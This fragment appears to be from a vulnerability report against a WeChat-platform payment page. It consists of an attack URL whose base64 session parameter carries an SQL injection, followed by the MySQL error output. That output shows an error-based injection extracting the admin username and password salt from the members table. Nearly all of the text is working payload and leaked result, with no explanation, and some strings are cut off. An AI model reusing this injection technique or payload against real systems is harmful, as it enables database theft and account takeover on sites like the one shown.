 git.oschina.com/payment/alipay/return.php?out_trade_no=1:a&__msess=eyJvcGVuaWQiOiJhJylhbmQoc2VsZWN0IDEgZnJvbShzZWxlY
MYSQL 错误：
SELECT `from_user`, `id`,`salt`,`weid`,`from_user`,`follow`,`createtime`,`nickname`,`avatar` FROM `ims_fans` WHERE from_user IN ('a')and(select 1 fr
count(*),concat(floor(rand(0)*2),0x3a,(select(select(select concat(username,0x3a,salt) from ims_members where uid = 1 limit 0,1))from informat...
23000 1062: Duplicate entry '1:admin:qNHC49CM' for key 'group_key'